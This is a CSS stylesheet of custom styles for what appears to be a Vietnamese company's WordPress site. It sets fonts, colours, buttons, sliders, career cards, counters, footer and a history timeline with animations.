    .hnh-1368 .row{
       max-width: 1368px;
       width: 1368px;
    }
    .hnh-1509 .row{
       max-width: 1509px;
       width: 1509px;
    }
    .hnh-row-tuyendung .row {
        max-width: 1228px !important;
    }
    body .container .section, body .row .section {
        padding-left: 0px;
        padding-right: 0px;
    }
    .hnh-1512 .row{
        max-width: 1512px;
        width: 1512px;
    }
    .hnh-1391 .row{
        max-width: 1391px;
        width: 1391px;
    }
    .hnh-1178 .row{
        max-width: 1178px !important;
    }
    .hnh-1400 .row{
        max-width: 1400px !important;
    }
}
h2.hnh-ct {
    margin-bottom: 0px !important;
}
.slide-text__btn a.btn:hover{
    transform: scale(1.1) !important;
    transition: 0.5s;
    opacity: 1 !important;
    box-shadow: none !important;
}
a.button.primary.lowercase.hnh-button-fff:hover {
    transform: scale(1.1) !important;
    transition: 0.5s;
    opacity: 1 !important;
    box-shadow: none !important;
}
.slide-text__btn {
    padding-bottom: 20px;
}
.slide-text__btn a.btn{
   
    transition: 0.5s;
    opacity: 1 !important;
    box-shadow: none !important;
}
.hnh-bottom-logo p {
    font: normal normal 600 24px/29px Barlow !important;
    letter-spacing: 0px !important;
    color: #FFFFFF !important;
    opacity: 0.87 !important;
}
.hnh-slider-img-br img {
    border-radius: 24px;
    transform: scale(0.8);
}
.hnh-slider-img-br img {
    border-radius: 24px;
    transform: scale(0.7);
    
}
.hnh-slider-img-br .is-selected img {
    width: 1088px;
    height: 710px;
}
.hnh-slider-img-br .is-selected img {
    transform: scale(1) !important;
}


.hnh-footer-edit.vn a.hnh-social.one {
    margin-left: 60px !important;
}
.hnh-footer-edit.en a.hnh-social.one {
    margin-left: 110px !important;
}
.hnh-bottom-logo {
    margin-top: 40px;
}
a.button.primary.lowercase.hnh-button-fff {
    
    transition: 0.5s;
    opacity: 1 !important;
    box-shadow: none !important;
}
.careerBox__img img {
    border-radius: 21px;
}
.careerBox__img {
    /* border-radius: 21px !important; */
}
body.single-tuyen-dung ul li span {
    font: normal normal normal 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
}

body.single-tuyen-dung h3.hnh-join-title {
    font: normal normal bold 32px/38px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 1;
}
body.single-tuyen-dung p.hnh-hannop {
    font: normal normal normal 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 0.67 !important;
}
body.single-tuyen-dung h3.hnh-join-title-2 {
    font: normal normal bold 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
}
.careerBox {
    border-radius: 21px !important;
}
.careerBox__body {
    text-align: left;
}
.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet-active {
    background: #24B7FB !important;
    width: 20px !important;
    height: 20px !important;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet {
    background: #B3E5FE;
    width: 16px;
    height: 16px;
}
.careerBox {
    border-radius: 21px !important;
}
p.careerBox__text {
    font: normal normal 600 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}
p.careerBox__text {
    font: normal normal 600 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}

a.careerBox__btn.btn-link {
    font: normal normal 600 18px/29px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
    border-bottom: 1px solid #24b7fb;
    /* padding-top: 5px; */
}

a.careerBox__btn.btn-link:after {
    content: "\f178";
    font-family: 'FontAwesome';
    color: #24b7fb;
    font-weight: 400;
    margin-left: 3px;
}
.hnh-doi-song .hnh-image-br img {
    border-radius: 16px !important;
}
.careerBox__title {
    font: normal normal 600 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}
.hnh-about p {
    /* margin-bottom: 10px !important; */
    font: normal normal normal 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
}
.sec-history .historyBox .item__text p {
    font-size: 20px !important;
    
}

#footer .hnh-16 {
    font: normal normal 600 16px/19px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF !important;
    opacity: 0.6;
}
.swiper-pagination {
    position: static;
    line-height: 1;
    margin-top: 20px;
}
.hnh-careers .careerBox__inner {
    transform: translateY(50px) !important;
}
.hnh-chungtoi p {
    margin-bottom: 5px;
}
.hnh-about .hnh-image-br img {
    border-radius: 12px !important;
}
.banner p {
    font: normal normal 400 40px/48px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF !important;
}

.btn-link {
    display: table !important;
    font-size: 14px;
    font-weight: bold;
}
.hnh-ceo p {
    line-height: 1;
}
.ux-menu-link__link {
    padding-top: 0px !important;
}
.careerBox__title a {
    color: #fff !important;
}
.hnh-ceo em {
    font: italic normal normal 16px/19px Barlow;
    letter-spacing: 0px;
    color: #222222;
    opacity: 1;
}
.hnh-ceo span {
    font: normal normal 600 20px/24px Barlow;
    letter-spacing: 0px;
    color: #24B7FB;
    opacity: 1;
}
.hnh-adress {
    margin-bottom: 15px;
}
.hnh-adress p {
    font: normal normal normal 20px/32px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
}
.hnh-600-24 span{
	font: normal normal 600 24px/29px Barlow !important;
	letter-spacing: 0px;
	color: #222222;
	opacity: 1;
}
.hnh-600-24 span strong {
    font-weight: 600 !important;
}
.hnh-56{
	font: normal normal bold 56px/67px Barlow !important;
	letter-spacing: 0px;
	color: #222222;
	opacity: 1;
}
.hnh-game p {
    font: normal normal normal 18px/22px Barlow;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 1;
    line-height: 1.5;
}

span.counter {
    font-size: 53px;
    font-weight: 700;
    font: normal normal bold 60px/72px Barlow !important;
    letter-spacing: 0px;
    color: #222222;
    opacity: 1;
    font-weight: 700 !important;
    font-family: 'Barlow' !important;
    font-size: 60px;
}
.hung-download.android a {
    font: normal normal 400 18px/22px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}

.hung-download.ios a {
    font: normal normal 400 18px/22px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
    /* margin-top: 5px; */
    /* display: block; */
}

.hung-download.ios {
    padding-top: -3px !important;
}
p {
    letter-spacing: 0px;
    font-family: 'Barlow', sans-serif;
    font-size: 24px;
    font: normal normal normal 24px/36px Barlow;
    letter-spacing: 0px;
    color: #222222 !important;
}
h2.entry-title {
    font: normal normal bold 40px/48px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 1;
}
.hnh-our-vision p {
    /* margin-bottom: 5px; */
    font: normal normal normal 24px/32px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
}
p.hnh-24-f {
    font: normal normal 600 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    margin-bottom: 0px !important;
}
em {
    font: italic normal 600 24px/29px Barlow;
    letter-spacing: 0px;
    color: #222222;
    opacity: 1;
}
.hnh-careers .box-text.text-center h4, .box-text.text-center p, .box-text.text-center a {
    font: normal normal 600 24px/29px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF !important;
}
h2 strong {
    font-weight: 700 !important;
}
.sec-homeProduct .slide-text__title {
    font-size: 40px;
    margin-bottom: 25px;
    font-weight: 700 !important;
    font-family: 'Barlow';
}
.sec-homeProduct .slide3d .slide3d__content.next .preactive .slider-single-image {
    border-radius: 24px !important;
}
.banner h3.uppercase strong {
    font-weight: 700;
}
.banner h3 strong {
    font-weight: 700;
}
a.button.primary.lowercase.hnh-button-fff {
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    border-radius: 20px;
}
.banner h2.hnh-72 {
    letter-spacing: 0px;
    font-family: 'Oswald', sans-serif !important;
    font-size: 72px !important;
    font-weight: 500 !important;
}
h3.hnh-48 {
    letter-spacing: 0px;
    font-family: 'Oswald', sans-serif;
    font-size: 48px;
    font-weight: 500 !important;
}
a.button.primary.is-outline.hnh-button-fff {
    font: normal normal medium 18px/22px Barlow;
    letter-spacing: 0px;
    font-size: 18px;
    /* font-family: 'Barlow'; */
    /* font-family: 'Oswald', sans-serif; */
    font-family: 'Barlow', sans-serif;
    font-weight: 500 !important;
}
.banner h3.uppercase {
    font: normal normal bold 56px/67px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}
.banner h3 {
    font: normal normal bold 56px/67px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}
@media only screen and (max-width: 48em) {
	
/*************** ADD MOBILE ONLY CSS HERE  ***************/
	  body .hung-download.ios a {
		margin-top: 2px;
	}
	.hnh-khampha-mobi .col-inner {
		padding: 0px !important;
	}
	.hnh-counter-up .col {
    max-width: 33.3333333333333% !important;
    flex-basis: 33.3333333333333% !important;
    padding: 0px !important;
}

span.counter {
    font-size: 30px !important;
}
	.wpsm_counterbox .wpsm_count-title{
		letter-spacing: 0px !important;
	}


.wpsm_counterbox {
    margin: 0px !important;
}
	
h3.slide-text__title {
    font: normal normal bold 40px/48px Barlow;
    letter-spacing: 0px;
    color: #222222;
    opacity: 1;
}

h3.wpsm_count-title {
    font-size: 14px !important;
}
	
        .header-wrapper.stuck i.icon-menu {
        color: #fff;
    }
    input#s {
        height: 33px;
        border-radius: 0px !important;
    }

    button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
        margin-top: -7px !important;
        display: block;
    }
	

}

.header-main .nav > li > a {
    font: normal normal 600 20px/24px Barlow;
    letter-spacing: 0px;
    /* font-family: 'Barlow', sans-serif; */
}
a.button.primary.is-outline.hnh-button-fff span {
    line-height: 68px;
}
a.button.primary.is-outline.hnh-button-fff {
    font: normal normal medium 18px/22px Barlow;
    letter-spacing: 0px;
    font-size: 18px;
    font-family: 'Barlow';
    /* font-family: 'Oswald', sans-serif; */
    font-family: 'Barlow', sans-serif;
}

a.button.primary.is-outline.hnh-button-fff {
    border: 2px solid #24B7FB;
    border-radius: 20px;
    width: 256px;
    height: 72px;
}
.block-lg a {
    font: normal normal 600 20px/24px Barlow;
    letter-spacing: 0px;
}
a.button.primary.is-outline.hnh-button-fff {
    font: normal normal medium 18px/22px Barlow;
    letter-spacing: 0px;
    font-size: 18px;
    font-family: 'Barlow';
    /* font-family: 'Oswald', sans-serif; */
    font-family: 'Barlow', sans-serif;
}
.block-lg {
   
    margin-left: 10px;
}
h2.hnh-72{
	letter-spacing: 0px;
    font-family: 'Oswald', sans-serif;
    font-size: 72px;
}
h3.hnh-48{
	letter-spacing: 0px;
    font-family: 'Oswald', sans-serif;
    font-size: 48px;
}

.hnh-48{
	letter-spacing: 0px;
    font-family: 'Barlow', sans-serif;
    font-size: 48px;
}
p{
	letter-spacing: 0px;
    font-family: 'Barlow', sans-serif;
    font-size: 24px;
}
.wpsm_col-md-3.wpsm_col-sm-6 {
    width: 20% !important;
}
h2 {
    font: normal normal bold 48px/58px Barlow !important;
    letter-spacing: 0px;
    color: #222222;
}
.hnh-16{
	font: normal normal 600 16px/19px Barlow;
	letter-spacing: 0px;
	color: #FFFFFF;
	opacity: 0.6;
	}
.hnh-20{
	font: normal normal normal 20px/32px Barlow;
	letter-spacing: 0px;
	color: #FFFFFF;
	opacity: 0.87;
	}
.banner h2.hnh-72 {
    letter-spacing: 0px;
    font-family: 'Oswald', sans-serif !important;
    font-size: 72px !important;
}
.hnh-16-2{
	font: normal normal normal 16px/19px Barlow;
letter-spacing: 0px;
color: #FFFFFF;
opacity: 0.38;
}
.hnh-img img {
    width: 191px;
   
}
a.hnh-16-2{
	font: normal normal normal 16px/19px Barlow;
letter-spacing: 0px;
color: #FFFFFF;
opacity: 1;
}
span.ux-menu-link__text {
    color: #fff;
    margin-right: 10px;
    opacity: 0.87;
}
p.hnh-16 span {
    font: normal normal 600 16px/19px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 0.6;
}
.hnh-footer-menu{
    transform: translateX(-8px);
}
.hnh-icon-ft .col-inner {
    padding-left: 0px;
}
.hnh-copy-right p a {
    /* float: right; */
    transform: translateX(33px);
    
}
.hnh-careers .box-text.text-center h4, .box-text.text-center p, .box-text.text-center a {
    /* font-size: 24px; */
    font: normal normal 600 24px/29px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF;
}
div#text-2166914509 {
    font: normal normal 600 24px/29px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF;
}
span.ux-menu-link__text {
    font: normal normal 600 20px/29px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF;
}

a.button.primary.lowercase.hnh-button-fff {
    font: normal normal 500 26px/31px Barlow;
    letter-spacing: 0px;
    color: #FFFFFF;
    border-radius: 20px !important;
    letter-spacing: 0px;
    max-height: 64px;
    display: inline-block;
}
a.button.primary.lowercase.hnh-button-fff span{
    line-height: 62px;
}
body .wpsm_counterbox span {
    font: normal normal bold 60px/72px Barlow !important;
}
.hnh-khonggian .col-inner {
    padding: 0px !important;
}
a.button.primary.is-outline.hnh-button-fff {
    color: #fff;
    
    border-radius: 20px !important;
}

.wpsm_col-md-3.wpsm_col-sm-6:nth-child(1) span.counter:after {
    content: "+";
}

.wpsm_counterbox span, .wpsm_counterbox h3.wpsm_count-title {
    font-family: "Roboto", sans-serif !important;
    /* font-family: ""; */
}
.wpsm_col-md-3.wpsm_col-sm-6:nth-child(2) span.counter:after {
    content: "M+";
}

.wpsm_col-md-3.wpsm_col-sm-6:nth-child(3) span.counter:after {
    content: "M+";
}

.wpsm_col-md-3.wpsm_col-sm-6:nth-child(4) span.counter:after {
    content: "K+";
}

.wpsm_row:nth-child(2) .wpsm_col-md-3.wpsm_col-sm-6 span.counter:after {
    content: "K+";
}
.hnh-cong {}

.hnh-cong span.counter:after {
    content: "+";
}

.hnh-m-cong span.counter:after {
    content: "M+";
}

.hnh-k-cong span.counter:after {
    content: "K+";
}
.hnh-counter-up .col {
    max-width: 20%;
    flex-basis: 20%;
}

.wpsm_col-md-4.wpsm_col-sm-6 {
    width: 100%;
}
.wpsm_count-icon {
    display: none !important;
}

span.counter {
    font-size: 53px;
    font-weight: 700;
}
h3.wpsm_count-title {
    margin: 5px !important;
    border-bottom: 3px solid #24b7fb;
    padding: 0px !important;
    min-height: inherit !important;
}


ul.header-nav.header-nav-main.nav.nav-right.nav-size-large.nav-spacing-large li.current-menu-item a {
    color: #24b7fb !important;
}
ul.header-nav.header-nav-main.nav.nav-right.nav-size-large.nav-spacing-large {
    margin-top: 13px;
}
body .box-bounce:hover .box-image {
    -webkit-transform: inherit !important;
    transform: inherit !important;
    /* -webkit-transform-origin-x: center; */
}
body.single-post header#header div#masthead {
    background: #222 !important;
}
body.single-tuyen-dung header#header {
    position: absolute;
    background: transparent !important;
}

body.single-tuyen-dung header#header .header-bg-color {
    background: transparent !important;
}
.nav-dark .nav>li>a {
    color: #fff !important;
}
.header-wrapper.stuck div#masthead {
    background: #222222 !important;
}

h3.wpsm_count-title {
    letter-spacing: 0px !important;
}

.header:not(.transparent) .header-nav-main.nav > li > a {
    color: #fff !important;
}
div#comments {
    display: none !important;
}
.header:not(.transparent) .header-nav-main.nav > li > a:hover {
    color: #24b7fb !important;
}
.nav-dark .nav>li>a:hover {
    color: #24b7fb !important;
}
.row-dashed .col:before, .row-solid .col:before {
    opacity: 0;
}
.row-dashed .col:after, .row-solid .col:after {
    opacity: 0;
}
.hnh-image-br img {
    border-radius: 32px;
}
body .hnh-slider-img-br img.skip-lazy {
    border-radius: 4px;
}
h2.hnh-58-la {
    font: normal normal bold 56px/67px Barlow !important;
    letter-spacing: 0px;
    color: #222222;
    opacity: 1;
}
.hnh-slider-img-br img {
    border-radius: 24px;
}
.n2-active picture.skip-lazy {
    border: 2px solid #24b7fb;
    border-radius: 10px !important;
}

.hnh-khonggian .is-selected .img-inner.image-cover.dark:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent !important;
    opacity: 1 !important;
}
.slider-style-container .flickity-slider>*:not(.is-selected), .slider-style-shadow .flickity-slider>*:not(.is-selected), .slider-style-focus .flickity-slider>*:not(.is-selected){
	opacity: 1 !important;
}
.hnh-map p {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}
.hnh-map span.section-title-main {
    border: none !important;
    margin: 0px !important;
    text-transform: capitalize;
    font-size: 15px;
    font-weight: 400;
}
::marker {
    user agent: ;
    stylesheet: :marker;
    color: #24b7fb;
}
.hnh-tab-img {
    width: 471px !important;
    height: 591px;
    max-width: 471px !important;
}
.col.medium-7.small-12.large-7 .col-inner {
    padding-top: 30px;
    padding-left: 30px;
}
.tab-panels {
    background: #fff;
}
.hnh-tab-img .col-inner {
    padding: 0px;
}

.tab-panels {
    padding-top: 0px;
}
.panel .col:first-child .col-inner {
    padding-left: 0px !important;
}
ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li a {
    padding: 25px 0px;
}

.hnh-tab-join .tabbed-content {
    width: 1261px;
}
.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) {
    width: 471px;
}

.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(2) {
    width: 395px;
}

.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) {}

.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(3) {
    width: 395px;
}

.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) a {
    padding-left: 20px;
}
::marker {
   
    color: #24b7fb;
    font-size: 24px;
}
.hnh-tab-join .nav-line > li.active > a:before {
    background: #FB6824;
    height: 8px;
}
.hnh-tab-join .panel h2 {
    font: normal normal bold 32px/38px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 1;
}
.hnh-tab-join .panel ul li span {
    font: normal normal normal 24px/29px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 1;
}
ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li a {
    text-align: center;
    margin: 0 auto;
    display: block;
}
ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li {
    width: 33.33333333%;
}
.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li a span {
    font: normal normal bold 40px/48px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}
ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li {
    margin: 0px !important;
}
ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(2) a {
    background: transparent linear-gradient(270deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(270deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
}

ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(3) a {
    background: transparent linear-gradient(270deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(270deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
}
ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) a {
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
}
.hnh-map span.section-title-main i {
    color: #24b7fb !important;
    opacity: 1 !important;
}

.hnh-map h4.section-title.section-title-normal {
    border: none !important;
}

input::placeholder {
    font: normal normal normal 20px/24px Barlow !important;
    letter-spacing: 0px;
    color: #222222 !important;
    opacity: 0.38 !important;
}


input[type=email], input[type=date], input[type=search], input[type=number], input[type=text], input[type=tel], input[type=url], input[type=password], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    font: normal normal normal 20px/24px Barlow !important;
    letter-spacing: 0px !important;
    color: #222222 !important;
    /* opacity: 0.38 !important; */
}

.hnh-183 img {
   
    width: 183px;
   
}
.hnh-map .container.section-title-container {
    margin-bottom: 0px;
}

.n2-active picture.skip-lazy img {
    border-radius: 7px !important;
}
#footer .ux-menu.stack.stack-col.justify-start {
    color: #fff;
}
button.flickity-button.flickity-prev-next-button.previous {
    /* color: #fff; */
    /* background: red; */
}

button.flickity-button.flickity-prev-next-button.previous svg.flickity-button-icon {
    color: #fff;
    border: 2px solid #24B7FB;
    background: #2a87b2;
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box !important;
}

button.flickity-button.flickity-prev-next-button.previous {
    opacity: 1 !important;
}

button.flickity-button.flickity-prev-next-button.next {
    opacity: 1;
}
.flickity-page-dots .dot.is-selected {
    background-color: #2a87b2 !important;
    opacity: 1 !important;
}
.n2-ss-slider-controls.n2-ss-slider-controls-below {
    /* background: transparent !important; */
}
div#n2-ss-2 .nextend-arrow img {
    width: 32px;
    /* filter: invert(1); */
    filter: invert(0.5) sepia(1) saturate(5) hue-rotate(179deg);
    /* fill: #24b7fb !important; */
}
div#n2-ss-2 .n2-style-df32cb3742fdac43eb0251df7d67c185-simple {
    background: transparent !important;
}

.n2-ss-slider-controls.n2-ss-slider-controls-below {
    display: flex !important;
    justify-content: center !important;
    text-align: center;
    margin: 0 auto;
}
.flickity-page-dots .dot {
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    border: 3px solid #2a87b2 !important;
    border-radius: 50%;
    opacity: .4;
    cursor: pointer;
    -webkit-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s;
}
button.flickity-button.flickity-prev-next-button.next svg {
    color: #fff;
    border: 2px solid #24B7FB;
    background: #2a87b2;
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box !important;
}
.hung-download.android svg {
    padding-top: 7px;
    transform: translateY(3px);
}

.hung-download.android a {
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    /* background: #24b7fb; */
    color: #fff;
    border-radius: 11px;
    /* padding: 10px 10px; */
    width: 160px;
    border-radius: 20px;
    height: 72px;
    display: inline-block;
    padding-top: 18px;
    text-align: center;
    font: normal normal 500 18px/22px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
}
.hnh-ceo-br img {
    border-radius: 99px;
}
i.fa.fa-quote-right {
    color: #24b7fb;
    font-size: 21px;
}
.hung-download.ios p {
    margin-bottom: 0px;
}
.hung-download.android {
    margin-top: 2px !important;
}
.hung-download.android p {
    margin-bottom: 0px;
}
.hung-download.ios svg {
    padding-top: 7px;
    transform: translateY(3px);
}
.hnh-adress p {
    line-height: 2.5 !important;
}
.hung-download.ios a {
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    /* background: #24b7fb; */
    color: #fff;
    border-radius: 11px;
    padding: 0px !important;
    width: 160px;
    border-radius: 20px;
    height: 72px;
    display: inline-block;
    padding-top: 18px !important;
    text-align: center;
    font: normal normal 500 18px/22px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
}
.hnh-copy {
    float: left !important;
}
.button.icon.circle {
    background: #fff;
    color: #000;
    /* line-height: 19px; */
    line-height: 30px !important;
}
.hnh-adress {
    line-height: 2;
}

.hnh-adress svg {
    margin-right: 10px;
    /* color: #000; */
}

.hnh-adress {
    color: #000;
}
#footer .col-inner.text-left {
    padding-bottom: 0px !important;
}
.absolute-footer.dark.medium-text-center.small-text-center {
    display: none;
}

footer#footer section {
    padding-bottom: 0px !important;
}

.social-icons .button.icon.circle {
    background: #fff;
    color: #000;
    /* line-height: 19px; */
    line-height: 30px !important;
}
h3.slide-text__title {
    font: normal normal bold 40px/48px Barlow;
    letter-spacing: 0px;
    color: #222222;
    opacity: 1;
}

a.btn {}

.slide-text__btn  a.btn {
    width: 187px; 
    height: 64px;
    line-height: 64px;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
   
    background: transparent linear-gradient(180deg, var(--unnamed-color-24b7fb) 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #24B7FB 0%, #009CEA 100%) 0% 0% no-repeat padding-box;
    border-radius: 20px !important;
    opacity: 1;
    font-size: 22px;
    font-family: 'Barlow';
    font-weight: 400;
    font: normal normal 500 22px/26px Barlow !important;
    letter-spacing: 0px;
    color: #FFFFFF;
    
    padding-top: 20px;
}


span.ux-menu-link__text {
    color: #fff;
    margin-right: 10px;
}
#footer .col {
    padding-left: 0px;
}

.hnh-careers img{
	border-radius: 21px;
}
a.hnh-view {
    font-size: 11px;
    border-bottom: 1px solid #24b7fb;
}

a.hnh-view:after {
    content: "\f178";
    font-family: 'FontAwesome';
    color: #24b7fb;
    font-weight: 400;
    margin-left: 3px;
}
.slider-nav-light .flickity-page-dots .dot.is-selected {
    background-color: #24b7fb !important;
}
.flickity-page-dots {
    position: absolute;
    bottom: 5px !important;
    left: 20%;
    right: 20%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}
.slider-nav-light .flickity-page-dots .dot.is-selected {
    background-color: #24b7fb;
}
.slider-nav-light .flickity-page-dots .dot {
    background-color: #009cea !important;
}
.slider-nav-light .flickity-page-dots .dot {
    border-color: transparent !important;
}
a.hnh-view {
    opacity: 0;
}

.box.has-hover.has-hover:hover  .box-text-inner a.hnh-view {
    opacity: 1;
}

.hnh-careers .box-text.text-center {
    background: transparent !important;
    position: absolute;
    bottom: -38px;
    z-index: 99;
}

.hnh-careers .box-text.text-center h4, .box-text.text-center p, .box-text.text-center a {
    color: #fff;
}
.hnh-careers .box-bounce:hover .box-text {
    -webkit-transform: translateY(-25px);
    -ms-transform: translateY(-25px);
    transform: translateY(-25px);
   
}

a.button.primary.is-outline.hnh-button-fff {
    color: #fff;
    
    
}

  .sec-history .historyBox .item {
    text-align: center;
  }
  .sec-history .historyBox .item:nth-child(even) .item__text {
    margin-left: auto;
  }
  .sec-history .historyBox .item__inner {
    width: 100%;
  }
  .sec-history .historyBox .item__yeah {
    font-size: 24px;
    line-height: 1;
    color: #24b7fb;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
  .sec-history .historyBox .item__line {
    position: relative;
    width: 1px;
    height: 40px;
    margin: 15px auto;
  }
  .sec-history .historyBox .item__line span {
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 0;
    background-color: #fb6824;
    opacity: 1;
  }
  .sec-history .historyBox .item__body {
    position: relative;
  }
  .sec-history .historyBox .item__body .item__line {
    position: absolute;
    top: 0;
    left: 50%;
    height: 100%;
    margin: 0;
  }
  .sec-history .historyBox .item__textGroup {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
  }
  .sec-history .historyBox .item__text {
    font-size: 18px;
    line-height: 1.7;
    color: #000;
  }
  .sec-history .historyBox .item__text p {
    margin: 0;
  }
  .sec-history .historyBox .item__text p + p {
    margin-top: 30px;
  }
  .sec-history .sharp-bg {
    position: absolute;
    z-index: -1;
  }
  .sec-history .sharp-bg span {
    display: block;
  }
  .sec-history .sharp-1 {
    top: 7%;
    left: 5%;
    max-width: 6%;
  }
  .sec-history .sharp-1 span {
    -webkit-animation: rotateIn 5s linear alternate infinite;
    animation: rotateIn 5s linear alternate infinite;
  }
  .sec-history .sharp-2 {
    top: 4%;
    right: 0;
    max-width: 25%;
    -webkit-transform: translateX(43%);
    transform: translateX(43%);
  }
  .sec-history .sharp-2 span {
    -webkit-animation: zoomIn 7s alternate infinite;
    animation: zoomIn 7s alternate infinite;
  }
  .sec-history .sharp-3 {
    top: 30%;
    left: 10%;
    max-width: 7%;
  }
  .sec-history .sharp-3 span {
    -webkit-animation: bounce 4s alternate infinite;
    animation: bounce 4s alternate infinite;
  }
  .sec-history .sharp-4 {
    bottom: 35%;
    right: 9%;
    max-width: 6%;
  }
  .sec-history .sharp-4 span {
    -webkit-animation: rotateOut 5s linear alternate infinite;
    animation: rotateOut 5s linear alternate infinite;
  }
  .sec-history .sharp-5 {
    bottom: 6%;
    left: 0;
    max-width: 24%;
    -webkit-transform: translateX(-51%);
    transform: translateX(-51%);
  }
  .sec-history .sharp-5 span {
    -webkit-animation: zoomIn 7s alternate infinite;
    animation: zoomIn 7s alternate infinite;
  }
  .sec-history .sharp-6 {
    bottom: 14%;
    right: 5%;
    max-width: 7%;
  }
  .sec-history .sharp-6 span {
    -webkit-animation: bounce 4s alternate infinite;
    animation: bounce 4s alternate infinite;
  }
  @media (max-width: 1259.98px) {
    .sec-history .sharp-bg-wrap {
      display: none;
    }
  }
  @media (max-width: 767.98px) {
    .sec-history .historyBox .item {
      margin-bottom: 30px;
    }
    .sec-history .historyBox .item__line span {
      background-color: #5a5a5a;
      opacity: 1;
    }
    .sec-history .historyBox .item__body .item__line {
      display: none;
    }
